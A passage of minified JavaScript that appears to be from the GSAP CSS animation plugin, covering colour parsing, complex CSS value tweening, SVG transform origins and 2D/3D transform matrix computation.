"(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b"; for (d in ce) me += "|" + d + "\\b"; me = new RegExp(me + ")", "gi"), r.colorStringFilter = function (e) { var t, i = e[0] + " " + e[1]; me.test(i) && (t = -1 !== i.indexOf("hsl(") || -1 !== i.indexOf("hsla("), e[0] = fe(e[0], t), e[1] = fe(e[1], t)), me.lastIndex = 0 }, t.defaultStringFilter || (t.defaultStringFilter = r.colorStringFilter); var ge = function (e, t, i, n) { if (null == e) return function (e) { return e }; var a, s = t ? (e.match(me) || [""])[0] : "", r = e.split(s).join("").match(x) || [], o = e.substr(0, e.indexOf(r[0])), l = ")" === e.charAt(e.length - 1) ? ")" : "", d = -1 !== e.indexOf(" ") ? " " : ",", u = r.length, c = u > 0 ? r[0].replace(y, "") : ""; return u ? a = t ? function (e) { var t, p, h, f; if ("number" == typeof e) e += c; else if (n && D.test(e)) { for (f = e.replace(D, "|").split("|"), h = 0; h < f.length; h++)f[h] = a(f[h]); return f.join(",") } if (t = (e.match(me) || [s])[0], h = (p = e.split(t).join("").match(x) || []).length, u > h--) for (; ++h < u;)p[h] = i ? p[(h - 1) / 2 | 0] : r[h]; return o + p.join(d) + d + t + l + (-1 !== e.indexOf("inset") ? " inset" : "") } : function (e) { var t, s, p; if ("number" == typeof e) e += c; else if (n && D.test(e)) { for (s = e.replace(D, "|").split("|"), p = 0; p < s.length; p++)s[p] = a(s[p]); return s.join(",") } if (p = (t = e.match(x) || []).length, u > p--) for (; ++p < u;)t[p] = i ? t[(p - 1) / 2 | 0] : r[p]; return o + t.join(d) + l } : function (e) { return e } }, ve = function (e) { return e = e.split(","), function (t, i, n, a, s, r, o) { var l, d = (i + "").split(" "); for (o = {}, l = 0; 4 > l; l++)o[e[l]] = d[l] = d[l] || d[(l - 1) / 2 >> 0]; return a.parse(t, o, s, r) } }, ye = (W._setPluginRatio = function (e) { this.plugin.setRatio(e); for (var t, i, n, a, s, r = this.data, o = r.proxy, l = r.firstMPT; l;)t = o[l.v], l.r ? t = Math.round(t) : 1e-6 > t && t > -1e-6 && (t = 0), l.t[l.p] = t, l = l._next; if (r.autoRotate && (r.autoRotate.rotation = r.mod ? r.mod(o.rotation, this.t) : o.rotation), 1 === e || 0 === e) for (l = r.firstMPT, s = 1 === e ? "e" : "b"; l;) { if ((i = l.t).type) { if (1 === i.type) { for (a = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++)a += i["xn" + n] + i["xs" + (n + 1)]; i[s] = a } } else i[s] = i.s + i.xs0; l = l._next } }, function (e, t, i, n, a) { this.t = e, this.p = t, this.v = i, this.r = a, n && (n._prev = this, this._next = n) }), we = (W._parseToProxy = function (e, t, i, n, a, s) { var r, o, l, d, u, c = n, p = {}, h = {}, f = i._transform, m = F; for (i._transform = null, F = t, n = u = i.parse(e, t, n, a), F = m, s && (i._transform = f, c && (c._prev = null, c._prev && (c._prev._next = null))); n && n !== c;) { if (n.type <= 1 && (h[o = n.p] = n.s + n.c, p[o] = n.s, s || (d = new ye(n, "s", o, d, n.r), n.c = 0), 1 === n.type)) for (r = n.l; --r > 0;)l = "xn" + r, h[o = n.p + "_" + l] = n.data[l], p[o] = n[l], s || (d = new ye(n, l, o, d, n.rxp[l])); n = n._next } return { proxy: p, end: h, firstMPT: d, pt: u } }, W.CSSPropTween = function (e, t, n, a, r, o, l, d, u, c, p) { this.t = e, this.p = t, this.s = n, this.c = a, this.n = l || t, e instanceof we || s.push(this.n), this.r = d, this.type = o || 0, u && (this.pr = u, i = !0), this.b = void 0 === c ? n : c, this.e = void 0 === p ? n + a : p, r && (this._next = r, r._prev = this) }), xe = function (e, t, i, n, a, s) { var r = new we(e, t, i, n - i, a, -1, s); return r.b = i, r.e = r.xs0 = n, r }, be = r.parseComplex = function (e, t, i, n, a, s, o, l, d, c) { i = i || s || "", "function" == typeof n && (n = n(v, g)), o = new we(e, t, 0, 0, o, c ? 2 : 1, null, !1, l, i, n), n += "", a && me.test(n + i) && (n = [i, n], r.colorStringFilter(n), i = n[0], n = n[1]); var p, h, f, m, x, b, T, _, C, S, k, P, z, A = i.split(", ").join(",").split(" "), O = n.split(", ").join(",").split(" "), E = A.length, I = !1 !== u; for ((-1 !== n.indexOf(",") || -1 !== i.indexOf(",")) && (-1 !== (n + i).indexOf("rgb") || -1 !== (n + i).indexOf("hsl") ? (A = A.join(" ").replace(D, ", ").split(" "), O = O.join(" ").replace(D, ", ").split(" ")) : (A = A.join(" ").split(",").join(", ").split(" "), O = O.join(" ").split(",").join(", ").split(" ")), E = A.length), E !== O.length && (E = (A = (s || "").split(" ")).length), o.plugin = d, o.setRatio = c, me.lastIndex = 0, p = 0; E > p; p++)if (m = A[p], x = O[p], (_ = parseFloat(m)) || 0 === _) o.appendXtra("", _, le(x, _), x.replace(w, ""), I && -1 !== x.indexOf("px"), !0); else if (a && me.test(m)) P = ")" + ((P = x.indexOf(")") + 1) ? x.substr(P) : ""), z = -1 !== x.indexOf("hsl") && Y, S = x, m = he(m, z), x = he(x, z), (C = m.length + x.length > 6) && !Y && 0 === x[3] ? (o["xs" + o.l] += o.l ? " transparent" : "transparent", o.e = o.e.split(O[p]).join("transparent")) : (Y || (C = !1), z ? o.appendXtra(S.substr(0, S.indexOf("hsl")) + (C ? "hsla(" : "hsl("), m[0], le(x[0], m[0]), ",", !1, !0).appendXtra("", m[1], le(x[1], m[1]), "%,", !1).appendXtra("", m[2], le(x[2], m[2]), C ? "%," : "%" + P, !1) : o.appendXtra(S.substr(0, S.indexOf("rgb")) + (C ? "rgba(" : "rgb("), m[0], x[0] - m[0], ",", !0, !0).appendXtra("", m[1], x[1] - m[1], ",", !0).appendXtra("", m[2], x[2] - m[2], C ? "," : P, !0), C && (m = m.length < 4 ? 1 : m[3], o.appendXtra("", m, (x.length < 4 ? 1 : x[3]) - m, P, !1))), me.lastIndex = 0; else if (b = m.match(y)) { if (!(T = x.match(w)) || T.length !== b.length) return o; for (f = 0, h = 0; h < b.length; h++)k = b[h], S = m.indexOf(k, f), o.appendXtra(m.substr(f, S - f), Number(k), le(T[h], k), "", I && "px" === m.substr(S + k.length, 2), 0 === h), f = S + k.length; o["xs" + o.l] += m.substr(f) } else o["xs" + o.l] += o.l || o["xs" + o.l] ? " " + x : x; if (-1 !== n.indexOf("=") && o.data) { for (P = o.xs0 + o.data.s, p = 1; p < o.l; p++)P += o["xs" + p] + o.data["xn" + p]; o.e = P + o["xs" + p] } return o.l || (o.type = -1, o.xs0 = o.e), o.xfirst || o }, Te = 9; for ((d = we.prototype).l = d.pr = 0; --Te > 0;)d["xn" + Te] = 0, d["xs" + Te] = ""; d.xs0 = "", d._next = d._prev = d.xfirst = d.data = d.plugin = d.setRatio = d.rxp = null, d.appendXtra = function (e, t, i, n, a, s) { var r = this, o = r.l; return r["xs" + o] += s && (o || r["xs" + o]) ? " " + e : e || "", i || 0 === o || r.plugin ? (r.l++ , r.type = r.setRatio ? 2 : 1, r["xs" + r.l] = n || "", o > 0 ? (r.data["xn" + o] = t + i, r.rxp["xn" + o] = a, r["xn" + o] = t, r.plugin || (r.xfirst = new we(r, "xn" + o, t, i, r.xfirst || r, 0, r.n, a, r.pr), r.xfirst.xs0 = 0), r) : (r.data = { s: t + i }, r.rxp = {}, r.s = t, r.c = i, r.r = a, r)) : (r["xs" + o] += t + (n || ""), r) }; var _e = function (e, t) { t = t || {}, this.p = t.prefix && Q(e) || e, l[e] = l[this.p] = this, this.format = t.formatter || ge(t.defaultValue, t.color, t.collapsible, t.multi), t.parser && (this.parse = t.parser), this.clrs = t.color, this.multi = t.multi, this.keyword = t.keyword, this.dflt = t.defaultValue, this.pr = t.priority || 0 }, Ce = W._registerComplexSpecialProp = function (e, t, i) { "object" != typeof t && (t = { parser: i }); var n, a = e.split(","), s = t.defaultValue; for (i = i || [s], n = 0; n < a.length; n++)t.prefix = 0 === n && t.prefix, t.defaultValue = i[n] || s, new _e(a[n], t) }, Se = W._registerPluginProp = function (e) { if (!l[e]) { var t = e.charAt(0).toUpperCase() + e.substr(1) + "Plugin"; Ce(e, { parser: function (e, i, n, a, s, r, d) { var u = o.com.greensock.plugins[t]; return u ? (u._cssRegister(), l[n].parse(e, i, n, a, s, r, d)) : (V("Error: " + t + " js file not loaded."), s) } }) } }; (d = _e.prototype).parseComplex = function (e, t, i, n, a, s) { var r, o, l, d, u, c, p = this.keyword; if (this.multi && (D.test(i) || D.test(t) ? (o = t.replace(D, "|").split("|"), l = i.replace(D, "|").split("|")) : p && (o = [t], l = [i])), l) { for (d = l.length > o.length ? l.length : o.length, r = 0; d > r; r++)t = o[r] = o[r] || this.dflt, i = l[r] = l[r] || this.dflt, p && ((u = t.indexOf(p)) !== (c = i.indexOf(p)) && (-1 === c ? o[r] = o[r].split(p).join("") : -1 === u && (o[r] += " " + p))); t = o.join(", "), i = l.join(", ") } return be(e, this.p, t, i, this.clrs, this.dflt, n, this.pr, a, s) }, d.parse = function (e, t, i, n, s, r, o) { return this.parseComplex(e.style, this.format(J(e, this.p, a, !1, this.dflt)), this.format(t), s, r) }, r.registerSpecialProp = function (e, t, i) { Ce(e, { parser: function (e, n, a, s, r, o, l) { var d = new we(e, a, 0, 0, r, 2, a, !1, i); return d.plugin = o, d.setRatio = t(e, n, s._tween, a), d }, priority: i }) }, r.useSVGTransformAttr = !0; var ke, Pe = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","), ze = Q("transform"), Ae = K + "transform", Oe = Q("transformOrigin"), Ee = null !== Q("perspective"), Ie = W.Transform = function () { this.perspective = parseFloat(r.defaultTransformPerspective) || 0, this.force3D = !(!1 === r.defaultForce3D || !Ee) && (r.defaultForce3D || "auto") }, Me = _gsScope.SVGElement, De = function (e, t, i) { var n, a = N.createElementNS("http://www.w3.org/2000/svg", e), s = /([a-z])([A-Z])/g; for (n in i) a.setAttributeNS(null, n.replace(s, "$1-$2").toLowerCase(), i[n]); return t.appendChild(a), a }, $e = N.documentElement || {}, He = function () { var e, t, i, n = m || /Android/i.test(X) && !_gsScope.chrome; return N.createElementNS && !n && (e = De("svg", $e), i = (t = De("rect", e, { width: 100, height: 50, x: 100 })).getBoundingClientRect().width, t.style[Oe] = "50% 50%", t.style[ze] = "scaleX(0.5)", n = i === t.getBoundingClientRect().width && !(h && Ee), $e.removeChild(e)), n }(), Re = function (e, t, i, n, a, s) { var o, l, d, u, c, p, h, f, m, g, v, y, w, x, b = e._gsTransform, T = je(e, !0); b && (w = b.xOrigin, x = b.yOrigin), (!n || (o = n.split(" ")).length < 2) && (0 === (h = e.getBBox()).x && 0 === h.y && h.width + h.height === 0 && (h = { x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0, y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0, width: 0, height: 0 }), o = [(-1 !== (t = oe(t).split(" "))[0].indexOf("%") ? parseFloat(t[0]) / 100 * h.width : parseFloat(t[0])) + h.x, (-1 !== t[1].indexOf("%") ? parseFloat(t[1]) / 100 * h.height : parseFloat(t[1])) + h.y]), i.xOrigin = u = parseFloat(o[0]), i.yOrigin = c = parseFloat(o[1]), n && T !== Ne && (p = T[0], h = T[1], f = T[2], m = T[3], g = T[4], v = T[5], (y = p * m - h * f) && (l = u * (m / y) + c * (-f / y) + (f * v - m * g) / y, d = u * (-h / y) + c * (p / y) - (p * v - h * g) / y, u = i.xOrigin = o[0] = l, c = i.yOrigin = o[1] = d)), b && (s && (i.xOffset = b.xOffset, i.yOffset = b.yOffset, b = i), a || !1 !== a && !1 !== r.defaultSmoothOrigin ? (l = u - w, d = c - x, b.xOffset += l * T[0] + d * T[2] - l, b.yOffset += l * T[1] + d * T[3] - d) : b.xOffset = b.yOffset = 0), s || e.setAttribute("data-svg-origin", o.join(" ")) }, Fe = function (e) { var t, i = j("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), n = this.parentNode, a = this.nextSibling, s = this.style.cssText; if ($e.appendChild(i), i.appendChild(this), this.style.display = "block", e) try { t = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = Fe } catch (e) { } else this._originalGetBBox && (t = this._originalGetBBox()); return a ? n.insertBefore(this, a) : n.appendChild(this), $e.removeChild(i), this.style.cssText = s, t }, Le = function (e) { return !(!Me || !e.getCTM || e.parentNode && !e.ownerSVGElement || !function (e) { try { return e.getBBox() } catch (t) { return Fe.call(e, !0) } }(e)) }, Ne = [1, 0, 0, 1, 0, 0], je = function (e, t) { var i, n, a, s, r, o, l = e._gsTransform || new Ie, d = e.style; if (ze ? n = J(e, Ae, null, !0) : e.currentStyle && (n = (n = e.currentStyle.filter.match(I)) && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, !ze || !(o = !Z(e) || "none" === Z(e).display) && e.parentNode || (o && (s = d.display, d.display = "block"), e.parentNode || (r = 1, $e.appendChild(e)), i = !(n = J(e, Ae, null, !0)) || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, s ? d.display = s : o && Ye(d, "display"), r && $e.removeChild(e)), (l.svg || e.getCTM && Le(e)) && (i && -1 !== (d[ze] + "").indexOf("matrix") && (n = d[ze], i = 0), a = e.getAttribute("transform"), i && a && (-1 !== a.indexOf("matrix") ? (n = a, i = 0) : -1 !== a.indexOf("translate") && (n = "matrix(1,0,0,1," + a.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return Ne; for (a = (n || "").match(y) || [], Te = a.length; --Te > -1;)s = Number(a[Te]), a[Te] = (r = s - (s |= 0)) ? (1e5 * r + (0 > r ? -.5 : .5) | 0) / 1e5 + s : s; return t && a.length > 6 ? [a[0], a[1], a[4], a[5], a[12], a[13]] : a }, Be = W.getTransform = function (e, i, n, a) { if (e._gsTransform && n && !a) return e._gsTransform; var s, o, l, d, u, c, p = n && e._gsTransform || new Ie, h = p.scaleX < 0, f = 2e-5, m = 1e5, g = Ee && (parseFloat(J(e, Oe, i, !1, "0 0 0").split(" ")[2]) || p.zOrigin) || 0, v = parseFloat(r.defaultTransformPerspective) || 0; if (p.svg = !(!e.getCTM || !Le(e)), p.svg && (Re(e, J(e, Oe, i, !1, "50% 50%") + "", p, e.getAttribute("data-svg-origin")), ke = r.useSVGTransformAttr || He), (s = je(e)) !== Ne) { if (16 === s.length) { var y, w, x, b, T, _ = s[0], C = s[1], S = s[2], k = s[3], P = s[4], z = s[5], A = s[6], O = s[7], E = s[8], I = s[9], M = s[10], D = s[12], $ = s[13], H = s[14], F = s[11], L = Math.atan2(A, M); p.zOrigin && (D = E * (H = -p.zOrigin) - s[12], $ = I * H - s[13], H = M * H + p.zOrigin - s[14]), p.rotationX = L * R, L && (y = P * (b = Math.cos(-L)) + E * (T = Math.sin(-L)), w = z * b + I * T, x = A * b + M * T, E = P * -T + E * b, I = z * -T + I * b, M = A * -T + M * b, F = O * -T + F * b, P = y, z = w, A = x), L = Math.atan2(-S, M), p.rotationY = L * R, L && (w = C * (b = Math.cos(-L)) - I * (T = Math.sin(-L)), x = S * b - M * T, I = C * T + I * b, M = S * T + M * b, F = k * T + F * b, _ = y = _ * b - E * T, C = w, S = x), L = Math.atan2(C, _), p.rotation = L * R, L && (y = _ * (b = Math.cos(L)) + C * (T = Math.sin(L)), w = P * b + z * T, x = E * b + I * T, C = C * b - _ * T, z = z * b - P * T, I = I * b - E * T, _ = y, P = w, E = x), p.rotationX && Math.abs(p.rotationX) + Math.abs(p.rotation) > 359.9 && (p.rotationX = p.rotation = 0, p.rotationY = 180 - p.rotationY), L = Math.atan2(P, z), p.scaleX = (Math.sqrt(_ * _ + C * C + S * S) * m + .5 | 0) / m, p.scaleY = (Math.sqrt(z * z + A * A) * m + .5 | 0) / m, p.scaleZ = (Math.sqrt(E * E + I * I + M * M) * m + .5 | 0) / m, _ /= p.scaleX, P /= p.scaleY, C /= p.scaleX, z /= p.scaleY, Math.abs(L) > f ? (p.skewX = L * R, P = 0, "simple" !== p.skewType && (p.scaleY *= 1 / Math.cos(L))) : p.skewX = 0, p.perspective = F ? 1 / (0 > F ? -F : F) : 0, p.x = D, p.y = $, p.z = H, p.svg && (p.x -= p.xOrigin - (p.xOrigin * _ - p.yOrigin * P), p.y -= p.yOrigin - (p.yOrigin * C - p.xOrigin * z)) } else if (!Ee || a || !s.length || p.x !== s[4] || p.y !== s[5] || !p.rotationX && !p.rotationY) { var N = s.length >= 6, j = N ? s[0] : 1, B = s[1] || 0, q = s[2] || 0, W = N ? s[3] : 1; p.x = s[4] || 0, p.y = s[5] || 0, l = Math.sqrt(j * j + B * B), d = Math.sqrt(W * W + q * q), u = j || B ? Math.atan2(B, j) * R : p.rotation || 0, c = q || W ? Math.atan2(q, W) * R + u : p.skewX || 0, p.scaleX = l, p.scaleY = d, p.rotation = u, p.skewX = c, Ee && (p.rotationX = p.rotationY = p.z = 0, p.perspective = v, p.scaleZ = 1), p.svg && (p.x -= p.xOrigin - (p.xOrigin * j + p.yOrigin * q), p.y -= p.yOrigin - (p.xOrigin * B + p.yOrigin * W)) } for (o in Math.abs(p.skewX) > 90 && Math.abs(p.skewX) < 270 && (h ? (p.scaleX *= -1, p.skewX += p.rotation <= 0 ? 180 : -180, p.rotation += p.rotation <= 0 ? 180 : -180) : (p.scaleY *= -1, p.skewX += p.skewX <= 0 ? 180 : -180)), p.zOrigin = g, p) p[o] < f && p[o] > -f && (p[o] = 0) } return n && (e._gsTransform = p, p.svg && (ke && e.style[ze] ? t.delayedCall(.001, function () { Ye(e.style, ze) }) : !ke && e.getAttribute("transform") && t.delayedCall(.001, function () { e.removeAttribute("transform") }))), p }, qe = function (e) { var t, i, n = this.data, a = -n.rotation * H, s = a + n.skewX * H, r = 1e5, o = (Math.cos(a) * n.scaleX * r | 0) / r, l = (Math.sin(a) * n.scaleX * r | 0) / r, d = (Math.sin(s) * -n.scaleY * r | 0) / r, u = (Math.cos(s) * n.scaleY * r | 0) / r, c = this.t.style, p = this.t.currentStyle; if (p) { i = l, l = -d, d = -i, t = p.filter, c.filter = ""; var h, f, g = this.t.offsetWidth, v = this.t.offsetHeight, y = "absolute" !== p.position, w = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + l + ", M21=" + d + ", M22=" + u, x = n.x + g * n.xPercent / 100, b = n.y + v * n.yPercent / 100; if (null != n.ox && (x += (h = (n.oxp ? g * n.ox * .01 : n.ox) - g / 2) - (h * o + (f = (n.oyp ? v * n.oy * .01 : n.oy) - v / 2) * l), b += f - (h * d + f * u)), y ? w += ", Dx=" + ((h = g / 2) - (h * o + (f = v / 2) * l) + x) + ", Dy=" + (f - (h * d + f * u) + b) + ")" : w += ", sizingMethod='auto expand')", -1 !== t.indexOf("DXImageTransform.Microsoft.Matrix(") ? c.filter = t.replace(M, w) : c.filter = w + " " + t, (0 === e || 1 === e) && 1 === o && 0 === l && 0 === d && 1 === u && (y && -1 === w.indexOf("Dx=0, Dy=0") || _.test(t) && 100 !== parseFloat(RegExp.$1) || -1 === t.indexOf(t.indexOf("Alpha")) && c.removeAttribute("filter")), !y) { var C, S, k, P = 8 > m ? 1 : -1; for (h = n.ieOffsetX || 0, f = n.ieOffsetY || 0, n.ieOffsetX = Math.round((g - ((0 > o ? -o : o) * g + (0 > l ? -l : l) * v)) / 2 + x), n.ieOffsetY = Math.round((v - ((0 > u ? -u : u) * v + (0 > d ? -d : d) * g)) / 2 + b), Te = 0; 4 > Te; Te++)k = (i = -1 !== (C = p[S = se[Te]]).indexOf("px") ? parseFloat(C) : ee(this.t, S, parseFloat(C), C.replace(T, "")) || 0) !== n[S] ? 2 > Te ? -n.ieOffsetX : -n.ieOffsetY : 2 > Te ? h - n.ieOffsetX : f - n.ieOffsetY, c[S] = (n[S] = Math.round(i - k * (0 === Te || 2 === Te ? 1 : P))) + "px" } } }, We = W.set3DTransformRatio = W.setTransformRatio = function (e) { var t, i, n, a, s, r, o, l, d, u, c, p, f, m, g, v, y, w, x, b, T, _, C, S = this.data, k = this.t.style, P = S.rotation, z = S.rotationX, A = S.rotationY, O = S.scaleX, E = S.scaleY, I = S.scaleZ, M = S.x, D = S.y, $ = S.z, R = S.svg, F = S.perspective, L = S.force3D, N = S.skewY, j = S.skewX; if (N && (j += N, P += N), !((1 !== e && 0 !== e || "auto" !== L || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && L || $ || F || A || z || 1 !== I) || ke && R || !Ee) P || j || R ? (P *= H, _ = j * H, C = 1e5, i = Math.cos(P) * O, s = Math.sin(P) * O, n = Math.sin(P - _) * -E, r = Math.cos(P - _) * E, _ && "simple" === S.skewType && (t = Math.tan(_ - N * H), n *= t = Math.sqrt(1 + t * t), r *= t, N && (t = Math.tan(N * H), i *= t = Math.sqrt(1 + t * t), s *= t)), R && (M += S.xOrigin - (S.xOrigin * i + S.yOrigin * n) + S.xOffset, D += S.yOrigin - (S.xOrigin * s + S.yOrigin * r) + S.yOffset, ke && (S.xPercent || S.yPercent) && (g = this.t.getBBox(), M += .01 * S.xPercent * g.width, D += .01 * S.yPercent * g.height), (g = 1e-6) > M && M > -g && (M = 0), g > D && D > -g && (D = 0)), x = (i * C | 0) / C + "," + (s * C | 0) / C + "," + (n * C | 0) / C + "," + (r * C | 0) / C + "," + M + "," + D + ")", R && ke ? this.t.setAttribute("transform", "matrix(" + x) : k[ze] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + x) : k[ze] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix(" : "matrix(") + O + ",0,0," + E + "," + M + "," + D + ")"; else { if (h && ((g = 1e-4) > O && O > -g && (O = I = 2e-5), g > E && E > -g && (E = I = 2e-5), !F || S.z || S.rotationX || S.rotationY || (F = 0)), P || j) P *= H, v = i = Math.cos(P), y = s = Math.sin(P), j && (P -= j * H, v = Math.cos(P), y = Math.sin(P), "simple" === S.skewType && (t = Math.tan((j - N) * H), v *= t = Math.sqrt(1 + t * t), y *= t, S.skewY && (t = Math.tan(N * H), i *= t = Math.sqrt(1 + t * t), s *= t))), n = -y, r = v; else { if (!(A || z || 1 !== I || F || R)) return void (k[ze] = (S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) translate3d(" : "translate3d(") + M + "px," + D + "px," + $ + "px)" + (1 !== O || 1 !== E ? " scale(" + O + "," + E + ")" : "")); i = r = 1, n = s = 0 } u = 1, a = o = l = d = c = p = 0, f = F ? -1 / F : 0, m = S.zOrigin, g = 1e-6, b = ",", T = "0", (P = A * H) && (v = Math.cos(P), l = -(y = Math.sin(P)), c = f * -y, a = i * y, o = s * y, u = v, f *= v, i *= v, s *= v), (P = z * H) && (t = n * (v = Math.cos(P)) + a * (y = Math.sin(P)), w = r * v + o * y, d = u * y, p = f * y, a = n * -y + a * v, o = r * -y + o * v, u *= v, f *= v, n = t, r = w), 1 !== I && (a *= I, o *= I, u *= I, f *= I), 1 !== E && (n *= E, r *= E, d *= E, p *= E), 1 !== O && (i *= O, s *= O, l *= O, c *= O), (m || R) && (m && (M += a * -m, D += o * -m, $ += u * -m + m), R && (M += S.xOrigin - (S.xOrigin * i + S.yOrigin * n) + S.xOffset, D += S.yOrigin - (S.xOrigin * s + S.yOrigin * r) + S.yOffset), g > M && M > -g && (M = T), g > D && D > -g && (D = T), g > $ && $ > -g && ($ = 0)), x = S.xPercent || S.yPercent ? "translate(" + S.xPercent + "%," + S.yPercent + "%) matrix3d(" : "matrix3d(", x += (g > i && i > -g ? T : i) + b + (g > s && s > -g ? T : s) + b + (g > l && l > -g ? T : l), x += b + (g > c && c > -g ? T : c) + b + (g > n && n > -g ? T : n) + b + (g > r && r > -g ? T : r), z || A || 1 !== I ? (x += b + (g > d && d > -g ? T : d) + b + (g > p && p > -g ? T : p) + b + (g > a && a > -g ? T : a), x += b + (g > o && o > -g ? T : o) + b + (g > u && u > -g ? T : u) + b + (g > f && f > -g ? T : f) + b) : x += ",0,0,0,0,1,0,", x += M + b + D + b + $ + b + (F ? 1 + -$ / F : 1) + ")", k[ze] = x } }; (d = Ie.prototype).x = d.y = d.z = d.skewX = d.skewY = d.rotation = d.rotationX = d.rotationY = d.zOrigin = d.xPercent = d.yPercent = d.xOffset = d.yOffset = 0, d.scaleX = d.scaleY = d.scaleZ = 1, Ce("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", { parser: function (e, t, i, n, s, o, l) { if (n._lastParsedTransform === l) return s; n._lastParsedTransform = l; var d, u = l.scale && "function" == typeof l.scale ? l.scale : 0; "function" == typeof l[i] && (d = l[i], l[i] = t), u && (l.scale = u(v, e)); var c, p, h, f, m, y, w, x, b, T = e._gsTransform, _ = e.style, C = Pe.length, S = l, k = {}, P = "transformOrigin", z = Be(e, a, !0, S.parseTransform), A = S.transform && ("function" == typeof S.transform ? S.transform(v, g) : S.transform); if (z.skewType = S.skewType || z.skewType || r.defaultSkewType, n._transform = z, A && "string" == typeof A && ze) (p = B.style)[ze] = A, p.display = "block", p.position = "absolute", N.body.appendChild(B), c = Be(B, null, !1), "simple" === z.skewType && (c.scaleY *= Math.cos(c.skewX * H)), z.svg && (y = z.xOrigin, w = z.yOrigin, c.x -= z.xOffset, c.y -= z.yOffset, (S.transformOrigin || S.svgOrigin) && (A = {}, Re(e, oe(S.transformOrigin), A, S.svgOrigin, S.smoothOrigin, !0), y = A.xOrigin, w = A.yOrigin, c.x -= A.xOffset - z.xOffset, c.y -= A.yOffset - z.yOffset), (y || w) && (x = je(B, !0), c.x -= y - (y * x[0] + w * x[2]), c.y -= w - (y * x[1] + w * x[3]))), N.body.removeChild(B), c.perspective || (c.perspective = z.perspective), null != S.xPercent && (c.xPercent = de(S.xPercent, z.xPercent)), null != S.yPercent && (c.yPercent = de(S.yPercent, z.yPercent)); else if ("object" == typeof S) { if (c = { scaleX: de(null != S.scaleX ? S.scaleX : S.scale, z.scaleX), scaleY: de(null != S.scaleY ? S.scaleY : S.scale, z.scaleY), scaleZ: de(S.scaleZ, z.scaleZ), x: de(S.x, z.x), y: de(S.y, z.y), z: de(S.z, z.z), xPercent: de(S.xPercent, z.xPercent), yPercent: de(S.yPercent, z.yPercent), perspective: de(S.transformPerspective, z.perspective) }, null != (m = S.directionalRotation)) if ("object" == typeof m) for (p in m) S[p] = m[p]; else S.rotation = m; "string" == typeof S.x && -1 !== S.x.indexOf("%") && (c.x = 0, c.xPercent = de(S.x, z.xPercent)), "string" == typeof S.y && -1 !== S.y.indexOf("%") && (c.y = 0, c.yPercent = de(S.y, z.yPercent)), c.rotation = ue("rotation" in S ? S.rotation : "shortRotation" in S ? S.shortRotation + "_short" : "rotationZ" in S ? S.rotationZ : z.rotation, z.rotation, "rotation", k), Ee && (c.rotationX = ue("rotationX" in S ? S.rotationX : "shortRotationX" in S ? S.shortRotationX + "_short" : z.rotationX || 0, z.rotationX, "rotationX", k), c.rotationY = ue("rotationY" in S ? S.rotationY : "shortRotationY" in S ? S.shortRotationY + "_short" : z.rotationY || 0, z.rotationY, "rotationY", k)), c.skewX = ue(S.skewX, z.skewX), c.skewY = ue(S.skewY, z.skewY) } for (Ee && null != S.force3D && (z.force3D = S.force3D, f = !0), (h = z.force3D || z.z || z.rotationX || z.rotationY || c.z || c.rotationX || c.rotationY || c.perspective) || null == S.scale || (c.scaleZ = 1); --C > -1;)((A = c[b = Pe[C]] - z[b]) > 1e-6 || -1e-6 > A || null != S[b] || null != F[b]) && (f = !0, s = new we(z, b, z[b], A, s), b in k && (s.e = k[b]), s.xs0 = 0, s.plugin = o, n._overwriteProps.push(s.n)); return A = S.transformOrigin, z.svg && (A || S.svgOrigin) && (y = z.xOffset, w = z.yOffset, Re(e, oe(A), c, S.svgOrigin, S.smoothOrigin), s = xe(z, "xOrigin", (T ? z : c).xOrigin, c.xOrigin, s, P), s = xe(z, "yOrigin", (T ? z : c).yOrigin, c.yOrigin, s, P), (y !== z.xOffset || w !== z.yOffset) && (s = xe(z, "xOffset", T ? y : z.xOffset, z.xOffset, s, P), s = xe(z, "yOffset", T ? w : z.yOffset, z.yOffset, s, P)), A = "0px 0px"), (A || Ee && h && z.zOrigin) && (ze ? (f = !0, b = Oe, A = (A || J(e, b, a, !1, "50% 50%")) + "", (s = new we(_, b, 0, 0, s, -1, P)).b = _[b], s.plugin = o, Ee ? (p = z.zOrigin, A = A.split(" "), z.zOrigin = (A.length > 2 && (0 === p || "0px" !== A[2]) ? parseFloat(A[2]) : p) || 0, s.xs0 = s.e = A[0] + " " + (A[1] || "50%") + " 0px", (s = new we(z, "zOrigin", 0, 0, s, -1, s.n)).b = p, s.xs0 = s.e = z.zOrigin) : s.xs0 = s.e = A) : oe(A + "", z)), f && (n._transformType = z.svg && ke || !h && 3 !== this._transformType ? 2 : 3), d && (l[i] = d), u && (l.scale = u), s }, prefix: !0 }), Ce("boxShadow", { defaultValue: "0px 0px 0px 0px #999", prefix: !0, color: !0, multi: !0, keyword: "inset" }), Ce("borderRadius", { defaultValue: "0px", parser: function (e, t, i, s, r, o) { t = this.format(t); var l, d, 